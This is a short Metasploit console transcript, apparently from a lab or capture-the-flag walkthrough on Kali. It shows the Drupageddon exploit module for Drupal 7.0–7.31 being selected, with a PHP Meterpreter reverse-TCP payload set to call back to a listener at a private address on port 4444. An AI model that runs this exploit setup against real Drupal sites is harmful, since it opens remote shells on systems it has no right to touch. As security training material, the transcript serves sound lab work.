 msf6 > use 16
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.164 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
KALI
View the full module info with the info, or info -d command.